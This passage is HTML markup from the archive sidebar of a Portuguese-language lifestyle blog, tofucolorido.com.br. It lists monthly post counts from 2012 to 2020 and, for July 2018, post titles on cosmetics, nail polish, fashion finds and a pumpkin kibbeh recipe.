<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/'>2019</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/09/'>setembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/03/'>março</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/'>2018</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/10/'>outubro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/07/'>julho</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.tofucolorido.com.br/2018/07/oleo-samba-da-minha-terra-lola-cosmetics.html'>óleo samba da minha terra lola cosmetics.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana_24.html'>esmalte da semana.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/achados-fashion-c.html'>achados fashion: C&amp;A.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html'>tofu na cozinha: kibe de abóbora.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html'>esmalte da semana.</a></li>
<li><a href='http://www.tofucolorido.com.br/2018/07/terminados-abril-maio-junho.html'>terminados abril, maio e junho.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/06/'>junho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/03/'>março</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/'>2017</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/07/'>julho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/'>2016</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/06/'>junho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/05/'>maio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/'>2015</a>
<span class='post-count' dir='ltr'>(133)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/09/'>setembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/05/'>maio</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/03/'>março</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/'>2014</a>
<span class='post-count' dir='ltr'>(188)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/11/'>novembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/10/'>outubro</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/09/'>setembro</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/07/'>julho</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/06/'>junho</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/05/'>maio</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/03/'>março</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/'>2013</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2013/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/'>2012</a>
<span class='post-count' dir='ltr'>(148)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/09/'>setembro</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
